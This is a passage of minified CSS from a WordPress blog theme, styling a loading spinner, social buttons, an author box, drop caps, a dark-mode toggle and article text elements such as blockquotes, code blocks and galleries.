infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}.epcl-border{background-color:var(--epcl-border-color);height:1px;margin:50px auto 0}#single #comments.hosted nav.pagination a.epcl-border,.epcl-border.small{width:75px;margin-top:30px}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}#search-lightbox #single #comments.hosted .comment .comment-author,#search-lightbox .title,#search-lightbox .wpcf7 label,#single #comments.hosted .comment #search-lightbox .comment-author,.wpcf7 #search-lightbox label{margin-top:10px}#search-lightbox #single #comments.hosted .comment .comment-author span,#search-lightbox .title span,#search-lightbox .wpcf7 label span,#single #comments.hosted .comment #search-lightbox .comment-author span,.wpcf7 #search-lightbox label span{font-weight:bold;color:var(--epcl-main-color)}#search-lightbox .search-wrapper{padding:0px 40px}#search-lightbox .mfp-close{display:none}#search-lightbox .categories{text-align:center}#search-lightbox .categories h5{margin-top:100px;margin-bottom:15px;color:var(--epcl-black-color)}#search-lightbox .categories h5 span{color:var(--epcl-main-color)}#single #comments.hosted nav.pagination .epcl-social-buttons a,.epcl-social-buttons #single #comments.hosted nav.pagination a,.epcl-social-buttons .button,.epcl-social-buttons .epcl-button{margin:0 2px;border:0!important;background:var(--epcl-main-color)}#single #comments.hosted nav.pagination .epcl-social-buttons a i.fa,.epcl-social-buttons #single #comments.hosted nav.pagination a i.fa,.epcl-social-buttons .button i.fa,.epcl-social-buttons .epcl-button i.fa{font-size:20px}#single #comments.hosted nav.pagination .epcl-social-buttons a svg,.epcl-social-buttons #single #comments.hosted nav.pagination a svg,.epcl-social-buttons .button svg,.epcl-social-buttons .epcl-button svg{width:20px;height:20px;vertical-align:middle}#single #comments.hosted nav.pagination .epcl-social-buttons a img,.epcl-social-buttons #single #comments.hosted nav.pagination a img,.epcl-social-buttons .button img,.epcl-social-buttons .epcl-button img{width:24px;height:24px;vertical-align:middle}#single #comments.hosted nav.pagination .epcl-social-buttons a:hover,.epcl-social-buttons #single #comments.hosted nav.pagination a:hover,.epcl-social-buttons .button:hover,.epcl-social-buttons .epcl-button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px);-webkit-box-shadow:none;box-shadow:none}#single #comments.hosted nav.pagination .epcl-social-buttons a.dribbble,.epcl-social-buttons #single #comments.hosted nav.pagination a.dribbble,.epcl-social-buttons .button.dribbble,.epcl-social-buttons .epcl-button.dribbble{background-color:#D97AA6}#single #comments.hosted nav.pagination .epcl-social-buttons a.facebook,.epcl-social-buttons #single #comments.hosted nav.pagination a.facebook,.epcl-social-buttons .button.facebook,.epcl-social-buttons .epcl-button.facebook{background-color:#175BEB}#single #comments.hosted nav.pagination .epcl-social-buttons a.twitter,.epcl-social-buttons #single #comments.hosted nav.pagination a.twitter,.epcl-social-buttons .button.twitter,.epcl-social-buttons .epcl-button.twitter{background-color:#14171A}#single #comments.hosted nav.pagination .epcl-social-buttons a.instagram,.epcl-social-buttons #single #comments.hosted nav.pagination a.instagram,.epcl-social-buttons .button.instagram,.epcl-social-buttons .epcl-button.instagram{background-color:#EF00A2}#single #comments.hosted nav.pagination .epcl-social-buttons a.linkedin,.epcl-social-buttons #single #comments.hosted nav.pagination a.linkedin,.epcl-social-buttons .button.linkedin,.epcl-social-buttons .epcl-button.linkedin{background-color:#0077b5}#single #comments.hosted nav.pagination .epcl-social-buttons a.pinterest,.epcl-social-buttons #single #comments.hosted nav.pagination a.pinterest,.epcl-social-buttons .button.pinterest,.epcl-social-buttons .epcl-button.pinterest{background-color:#EE3E52}#single #comments.hosted nav.pagination .epcl-social-buttons a.tumblr,.epcl-social-buttons #single #comments.hosted nav.pagination a.tumblr,.epcl-social-buttons .button.tumblr,.epcl-social-buttons .epcl-button.tumblr{background-color:#5F7990}#single #comments.hosted nav.pagination .epcl-social-buttons a.youtube,.epcl-social-buttons #single #comments.hosted nav.pagination a.youtube,.epcl-social-buttons .button.youtube,.epcl-social-buttons .epcl-button.youtube{background-color:#fb5555}#single #comments.hosted nav.pagination .epcl-social-buttons a.flickr,.epcl-social-buttons #single #comments.hosted nav.pagination a.flickr,.epcl-social-buttons .button.flickr,.epcl-social-buttons .epcl-button.flickr{background-color:#EF3998}#single #comments.hosted nav.pagination .epcl-social-buttons a.twitch,.epcl-social-buttons #single #comments.hosted nav.pagination a.twitch,.epcl-social-buttons .button.twitch,.epcl-social-buttons .epcl-button.twitch{background-color:#8551e6}#single #comments.hosted nav.pagination .epcl-social-buttons a.vk,.epcl-social-buttons #single #comments.hosted nav.pagination a.vk,.epcl-social-buttons .button.vk,.epcl-social-buttons .epcl-button.vk{background-color:#6299dc}#single #comments.hosted nav.pagination .epcl-social-buttons a.telegram,.epcl-social-buttons #single #comments.hosted nav.pagination a.telegram,.epcl-social-buttons .button.telegram,.epcl-social-buttons .epcl-button.telegram{background-color:#0088cc}#single #comments.hosted nav.pagination .epcl-social-buttons a.rss,.epcl-social-buttons #single #comments.hosted nav.pagination a.rss,.epcl-social-buttons .button.rss,.epcl-social-buttons .epcl-button.rss{background-color:#f26522}#single #comments.hosted nav.pagination .epcl-social-buttons a.tiktok,.epcl-social-buttons #single #comments.hosted nav.pagination a.tiktok,.epcl-social-buttons .button.tiktok,.epcl-social-buttons .epcl-button.tiktok{fill:#fff;background-color:#69c9d0}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a,.epcl-social-buttons.fill-color .button,.epcl-social-buttons.fill-color .epcl-button{background:none;-webkit-box-shadow:none;box-shadow:none;width:38px}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a i.fa,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a i.fa,.epcl-social-buttons.fill-color .button i.fa,.epcl-social-buttons.fill-color .epcl-button i.fa{font-size:24px}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.dribbble,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.dribbble,.epcl-social-buttons.fill-color .button.dribbble,.epcl-social-buttons.fill-color .epcl-button.dribbble{color:#D97AA6}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.facebook,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.facebook,.epcl-social-buttons.fill-color .button.facebook,.epcl-social-buttons.fill-color .epcl-button.facebook{color:#175BEB}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.twitter,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.twitter,.epcl-social-buttons.fill-color .button.twitter,.epcl-social-buttons.fill-color .epcl-button.twitter{color:#14171A}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.instagram,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.instagram,.epcl-social-buttons.fill-color .button.instagram,.epcl-social-buttons.fill-color .epcl-button.instagram{color:#EF00A2}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.linkedin,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.linkedin,.epcl-social-buttons.fill-color .button.linkedin,.epcl-social-buttons.fill-color .epcl-button.linkedin{color:#0077b5}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.pinterest,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.pinterest,.epcl-social-buttons.fill-color .button.pinterest,.epcl-social-buttons.fill-color .epcl-button.pinterest{color:#EE3E52}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.tumblr,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.tumblr,.epcl-social-buttons.fill-color .button.tumblr,.epcl-social-buttons.fill-color .epcl-button.tumblr{color:#5F7990}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.youtube,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.youtube,.epcl-social-buttons.fill-color .button.youtube,.epcl-social-buttons.fill-color .epcl-button.youtube{color:#fb5555}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.flickr,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.flickr,.epcl-social-buttons.fill-color .button.flickr,.epcl-social-buttons.fill-color .epcl-button.flickr{color:#EF3998}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.twitch,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.twitch,.epcl-social-buttons.fill-color .button.twitch,.epcl-social-buttons.fill-color .epcl-button.twitch{color:#8551e6}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.vk,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.vk,.epcl-social-buttons.fill-color .button.vk,.epcl-social-buttons.fill-color .epcl-button.vk{color:#6299dc}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.telegram,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.telegram,.epcl-social-buttons.fill-color .button.telegram,.epcl-social-buttons.fill-color .epcl-button.telegram{color:#0088cc}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.rss,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.rss,.epcl-social-buttons.fill-color .button.rss,.epcl-social-buttons.fill-color .epcl-button.rss{color:#f26522}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.tiktok,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.tiktok,.epcl-social-buttons.fill-color .button.tiktok,.epcl-social-buttons.fill-color .epcl-button.tiktok{fill:#69c9d0;color:#69c9d0}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.email,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.email,.epcl-social-buttons.fill-color .button.email,.epcl-social-buttons.fill-color .epcl-button.email{color:var(--epcl-black-color)}.epcl-social-buttons .epcl-cart{position:relative;z-index:2;color:var(--epcl-black-color)!important}.epcl-social-buttons .epcl-cart svg{fill:var(--epcl-black-color);width:22px;height:22px}.epcl-social-buttons .epcl-cart .cart-quantity{display:block;font-size:9px;position:absolute;right:-5px;top:2px;z-index:3;text-align:center;line-height:16px;width:15px;height:15px;border-radius:50%;color:#fff;background-color:var(--epcl-main-color)}#author{position:relative;z-index:1;text-align:center;background:#fff;margin:50px auto;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1)}#author #single #comments.hosted .comment h3.comment-author,#author h3.title,#single #comments.hosted .comment #author h3.comment-author{margin-bottom:15px}#author .position{font-size:14px}#author .position .dot{margin-right:5px}#author .flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#author .epcl-dropcap{margin-right:20px}#author .author{margin-left:auto}#author .right{margin-right:auto}#author div.avatar{width:100px;margin:0 auto}#author div.avatar a{display:block;border-radius:50%;overflow:hidden;width:100px;height:100px;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}#author div.avatar img{display:block}#author .tagline{font-size:13px}#author div.info{color:var(--epcl-text-color);max-width:550px;margin:0 auto}#author div.info p{margin-top:25px;font-size:16px}#author div.info .view-articles{margin-top:20px}#author div.social{margin-top:20px}#author div.social a{display:inline-block;margin:0 10px;font-size:22px;color:var(--epcl-main-color);vertical-align:middle}#author div.social a.facebook{color:#175BEB}#author div.social a.twitter{color:#14171A;position:relative;top:-2px}#author .author-name{margin:20px 0 3px;line-height:1}#author .epcl-dropcap.epcl-loader{background:none}#author .epcl-dropcap.epcl-loader span,#author .epcl-dropcap.epcl-loader:after{border-radius:50%}#author .author-image{display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;margin:0;-webkit-transform:none;-ms-transform:none;transform:none}#author #single #comments.hosted nav.pagination a,#author .epcl-button,#single #comments.hosted nav.pagination #author a{position:absolute;left:50%;bottom:-20px;z-index:3;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.epcl-decoration-counter{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1;font-size:250px;font-family:"Josefin Sans",sans-serif;line-height:1;font-weight:bold;opacity:0.05;margin-top:30px}.epcl-overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:1;-webkit-transition:all 300ms ease;transition:all 300ms ease;background:rgba(0,0,0,0.25)}.epcl-overlay.epcl-decoration-border{position:absolute}.epcl-decoration-border{position:relative}.epcl-decoration-border:before{content:'';border:2px solid #fff;position:absolute;left:4px;top:4px;right:4px;bottom:4px;z-index:2}.epcl-dropcap{display:block;font-size:80px;color:#fff;background:var(--epcl-main-color);width:120px;height:120px;font-family:"Josefin Sans",sans-serif;text-align:center;line-height:1;font-weight:bold;float:left;margin-right:30px;position:relative;-ms-flex-negative:0;flex-shrink:0;-webkit-box-shadow:0 3px 5px -2px rgba(7,10,25,0.2);box-shadow:0 3px 5px -2px rgba(7,10,25,0.2);text-transform:uppercase}.epcl-dropcap:before{content:'';border:1px solid #fff;position:absolute;left:3px;top:3px;right:3px;bottom:3px;z-index:5;-webkit-transition:all 300ms ease;transition:all 300ms ease}.epcl-dropcap a,.epcl-dropcap span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-top:10%;color:#fff}.epcl-dropcap .fullimage,.epcl-dropcap .img{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;margin:0!important}#single #comments.hosted nav.pagination a.epcl-dropcap,.epcl-dropcap.small{width:50px;height:52px;font-size:25px;margin-right:15px}#single #comments.hosted nav.pagination a.epcl-dropcap:before,.epcl-dropcap.small:before{border-width:1px;left:1px;top:1px;right:1px;bottom:1px}#single #comments.hosted nav.pagination a.epcl-dropcap span,.epcl-dropcap.small span{margin-top:5%}.epcl-dropcap.medium{font-size:25px}.epcl-dropcap.medium span{margin-top:5%}.epcl-dropcap.large{font-size:47px;width:80px;height:85px}.epcl-dropcap.large.rounded{height:80px}.epcl-dropcap.large span{margin-top:7%}.epcl-dropcap.rounded{border-radius:50%}.epcl-dropcap.rounded:before{border-radius:50%}.epcl-dropcap.no-border:before{border:0}.epcl-dropcap.epcl-loader:before{width:auto;height:auto}.epcl-dropcap.epcl-loader.loaded:before{background:none}a.epcl-dropcap:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}a.epcl-dropcap:hover:before{-webkit-box-shadow:none;box-shadow:none}a.epcl-dropcap.main-effect.text-only:before{display:none}a.epcl-dropcap.main-effect.text-only .fake-layout{width:100%;height:100%;line-height:120px;margin-top:0;background:var(--epcl-main-color);top:0;left:0;-webkit-transform:none;-ms-transform:none;transform:none;padding-top:10%;-webkit-box-sizing:border-box;box-sizing:border-box}a.epcl-dropcap.main-effect.text-only:after{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;z-index:-1;border:4px solid var(--epcl-main-color);background:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}a.epcl-dropcap.main-effect.text-only:hover{-webkit-box-shadow:none;box-shadow:none}a.epcl-dropcap.main-effect:not(.text-only).loaded:before{top:4px;left:4px;right:4px;bottom:4px;z-index:2;background:#fff}a.epcl-dropcap.main-effect .fake-layout{-webkit-transition:all 400ms ease;transition:all 400ms ease;right:auto!important;bottom:auto!important;z-index:4!important}a.epcl-dropcap.main-effect .fake-layout:before{content:'';border:1px solid #fff;position:absolute;left:3px;top:3px;right:3px;bottom:3px;z-index:5;-webkit-transition:all 300ms ease;transition:all 300ms ease}a.epcl-dropcap.main-effect.effect-small:not(.text-only).loaded:before{left:2px;top:2px;right:2px;bottom:2px}a.epcl-dropcap.main-effect.effect-small.text-only:after{border-width:3px}a.epcl-dropcap.main-effect.effect-small:hover .fake-layout{left:-5px!important;top:-5px!important}a.epcl-dropcap:hover{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}a.epcl-dropcap:hover .fake-layout{left:-8px!important;top:-8px!important}a.epcl-dropcap:hover .fake-layout:before{opacity:0}.grid-posts a.epcl-dropcap.main-effect.text-only span.fake-layout{line-height:80px}.epcl-breadcrumbs{font-size:15px;padding-bottom:15px}.epcl-breadcrumbs a{font-weight:600}.epcl-change-mode{position:fixed;z-index:10;top:50%;left:0;background:#fff;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);padding:15px;font-size:14px;width:180px;-webkit-animation:fadeOut 800ms forwards;animation:fadeOut 800ms forwards}.epcl-change-mode:hover{-webkit-animation:none;animation:none}.epcl-change-mode .tool{position:absolute;left:95%;top:50%;background:#fff;z-index:-1;padding:8px;padding-left:14px;-webkit-box-shadow:7px 2px 5px 0px rgba(0,0,0,0.2);box-shadow:7px 2px 5px 0px rgba(0,0,0,0.2);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#single #comments.hosted .comment .epcl-change-mode .comment-author,.epcl-change-mode #single #comments.hosted .comment .comment-author,.epcl-change-mode .title,.epcl-change-mode .wpcf7 label,.wpcf7 .epcl-change-mode label{text-align:center}.epcl-change-mode a{display:block;margin-top:0px;padding:5px 0;margin-top:10px;font-family:"Josefin Sans",sans-serif;font-size:14px}.epcl-change-mode a span{display:inline-block;width:38px;height:20px;background:var(--epcl-black-color);position:relative;z-index:2;border-radius:25px;vertical-align:middle;margin-right:10px;opacity:0.75}.epcl-change-mode a span:before{content:'';position:absolute;top:6px;left:6px;width:8px;height:8px;background:#fff;border-radius:50%}.epcl-change-mode a.active span{background:var(--epcl-main-color);opacity:1}.epcl-change-mode a.active span:before{left:24px}@-webkit-keyframes fadeOut{0%{left:0}to{left:-212px}}@keyframes fadeOut{0%{left:0}to{left:-212px}}@-webkit-keyframes fadeIn{0%{left:-212px}to{left:0}}@keyframes fadeIn{0%{left:-212px}to{left:0}}div.text{font-size:17px;line-height:2;font-weight:400;letter-spacing:0.6px}div.text b,div.text strong{color:var(--epcl-titles-color);font-weight:bold;-webkit-transition:all 300ms ease;transition:all 300ms ease}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto;-webkit-box-shadow:0 3px 5px -2px rgba(7,10,25,0.2);box-shadow:0 3px 5px -2px rgba(7,10,25,0.2)}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text p.has-background{padding-top:24px}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:700;font-family:"Josefin Sans",sans-serif;color:var(--epcl-titles-color)}div.text h1{font-size:32px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:18px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:var(--epcl-main-color);text-decoration:none;font-weight:600}div.text a:not([class]):hover{color:var(--epcl-text-color)}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text figure a{background-image:none!important}div.text figure a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}div.text .attachment a:after,div.text .wp-caption a:after,div.text dt a:after{display:none!important}div.text ol,div.text ul{margin:0 0 0 25px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:inside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text ul:not([class]) li{position:relative;z-index:1;list-style:none;padding-left:20px}div.text ul:not([class]) li:before{content:'';position:absolute;left:0;top:14px;width:5px;height:5px;background:var(--epcl-secondary-color);border-radius:50%}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px;margin-left:40px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre{margin-bottom:20px}div.text blockquote{padding:40px;padding-left:60px;margin:0 0 25px 0;border-left:0;font-style:italic!important;position:relative;z-index:1;font-size:110%;background:no-repeat 97% 90% url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='40' height='40'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M19.417 6.679C20.447 7.773 21 9 21 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311-1.804-.167-3.226-1.648-3.226-3.489a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179zm-10 0C10.447 7.773 11 9 11 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311C4.591 12.322 3.17 10.841 3.17 9a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179z' fill='rgba(218,222,237,1)'/%3E%3C/svg%3E");line-height:1.85;font-weight:400;background-size:50px}div.text blockquote em{font-style:italic}div.text blockquote cite,div.text blockquote__citation{color:var(--epcl-text-color);font-style:normal;font-size:15px;text-transform:none;font-family:"Josefin Sans",sans-serif}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text pre{overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]),div.text pre:not([class*=language-]){font-family:'Consolas',Monaco,monospace;border:1px solid var(--epcl-border-color);background-color:#F9F9FE}div.text code:not([class*=language-]){padding:3px 8px;margin:0 1px;font-size:16px;display:inline-block;background-color:#F9F9FE}div.text pre:not([class*=language-]){padding:25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]) code:not([class*=language-]){border:0}div.text pre:not([class*=language-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:1px solid var(--epcl-border-color);width:100%;max-width:100%}div.text table,div.text table td,div.text table th{border:1px solid var(--epcl-border-color);padding:7px 15px;text-align:center}div.text table th{font-weight:600;color:var(--epcl-black-color)}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:var(--epcl-text-color)}div.text .bypostauthor{color:var(--epcl-text-color)}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .wp-caption{max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto;vertical-align:middle}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .attachment a:not(.button):not(.epcl-button),div.text .gallery a:not(.button):not(.epcl-button),div.text .wp-caption a:not(.button):not(.epcl-button),div.text div a:not(.button):not(.epcl-button){border:0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text .epcl-gallery ul a{background-image:none;-webkit-box-shadow:none;box-shadow:none}div.text .epcl-gallery ul a:after{display:none}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text p>iframe{margin-bottom:0;display:block}div.text blockquote,div.text hr,div.text pre,div.text table{margin-top:8px;margin-bottom:24px}div.text li{padding-bottom:8px}div.text ol,div.text ul{margin-bottom:24px}div.text ol li:last-of-type,div.text ul li:last-of-type{padding-bottom:0}div.text>:first-child{padding-top:0}div.text figcaption{display:block;margin-bottom:0;text-align:center;font-size:13px;opacity:0.85;margin-top:.5em;width:100%}div.text .wp-block{}div.text .wp-block{max-width:706px}div.text .wp-block[data-align=full]{max-width:none;margin:0 auto}div.text .wp-block[data-align=full] .alignfull{margin:0}div.text .wp-block[data-align=wide]{max-width:846px;margin:0 auto}div.text .wp-block[data-align=wide] .alignwide{margin:0}div.text .wp-block-separator{display:block;max-width:100px;margin:0 auto 24px;padding-top:8px;border:0;border-bottom:2px solid var(--epcl-border-color);height:1px}div.text .wp-block-separator.is-style-wide{max-width:none}div.text .wp-block-separator.is-style-dots{border-bottom:2px dashed var(--epcl-border-color)}div.text .wp-block-button{padding-top:8px;margin-bottom:24px;text-align:center}div.text .wp-block-button.alignleft,div.text .wp-block-button.alignright{padding-top:17.6px}div.text .wp-block-button .wp-block-button__link{padding:7px 24px}div.text .wp-block-button .wp-block-button__link:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}div.text .wp-block-button.is-style-outline .wp-block-button__link{border:2px solid}div.text .wp-block-image a:hover img{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}div.text .wp-block-image figcaption{display:block;margin-bottom:0;font-size:13px;margin-top:0.5em;text-align:center;opacity:0.85}div.text .wp-block-gallery{margin-left:0;margin-bottom:24px}div.text .wp-block-gallery ul{margin-left:0;margin-bottom:-24px}div.text .wp-block-gallery ul:after{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}div.text .wp-block-gallery li{padding-bottom:0;-webkit-transition:all 300ms ease;transition:all 300ms ease}div.text .wp-block-gallery li figure{padding-top:0;margin:0;overflow:hidden;position:relative}div.text .wp-block-gallery li figcaption{-webkit-box-sizing:border-box;box-sizing:border-box;pointer-events:none}div.text .wp-block-gallery li:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}div.text .wp-block-gallery a{background-image:none;-webkit-box-shadow:none;box-shadow:none}div.text .wp-block-gallery a:after{display:none}div.text .wp-block-cover{margin-bottom:24px}div.text .wp-block-cover.aligncenter{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-cover .wp-block-cover-text,div.text .wp-block-cover a,div.text .wp-block-cover a:not([class]),div.text .wp-block-cover p{color:#fff;line-height:1.25}div.text .wp-block-cover .wp-block-cover-text strong,div.text .wp-block-cover a strong,div.text .wp-block-cover a:not([class]) strong,div.text .wp-block-cover p strong{color:#fff}div.text .wp-block-media-text{margin-bottom:32px}div.text .wp-block-media-text figure{padding-top:0;padding-bottom:0}div.text .wp-block-file{border:1px solid var(--epcl-border-color);text-align:center;padding:25px;border-radius:3px}div.text .wp-block-archives,div.text .wp-block-categories,div.text .wp-block-latest-posts{margin-left:0;padding-left:0;min-width:260px;display:inline-block}div.text .wp-block-archives.aligncenter,div.text .wp-block-categories.aligncenter,div.text .wp-block-latest-posts.aligncenter{display:block;max-width:260px;margin-right:auto;margin-left:auto;text-align:center}div.text .wp-block-archives time,div.text .wp-block-categories time,div.text .wp-block-latest-posts time{padding-left:20px;color:var(--epcl-text-color);position:relative}div.text .wp-block-archives li:not(.option),div.text .wp-block-categories li:not(.option),div.text .wp-block-latest-posts li:not(.option){display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid var(--epcl-border-color);text-align:right;padding-left:0px;background:none;line-height:30px}div.text .wp-block-archives li:not(.option) div,div.text .wp-block-categories li:not(.option) div,div.text .wp-block-latest-posts li:not(.option) div{display:inline-block}div.text .wp-block-archives li:not(.option) span,div.text .wp-block-categories li:not(.option) span,div.text .wp-block-latest-posts li:not(.option) span{display:inline-block;padding:0;color:#fff;background-color:var(--epcl-main-color);width:25px;height:25px;text-align:center;line-height:25px;font-size:13px;font-weight:bold;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:50%;font-family:"Josefin Sans",sans-serif}#footer div.text .wp-block-archives li:not(.option) span,#footer div.text .wp-block-categories li:not(.option) span,#footer div.text .wp-block-latest-posts li:not(.option) span{color:#fff}div.text .wp-block-archives li:not(.option) a,div.text .wp-block-categories li:not(.option) a,div.text .wp-block-latest-posts li:not(.option) a{float:left;color:var(--epcl-text-color)}div.text .wp-block-archives li:not(.option) a:after,div.text .wp-block-categories li:not(.option) a:after,div.text .wp-block-latest-posts li:not(.option) a:after{display:none}div.text .wp-block-archives li:not(.option) a:hover,div.text .wp-block-categories li:not(.option) a:hover,div.text .wp-block-latest-posts li:not(.option) 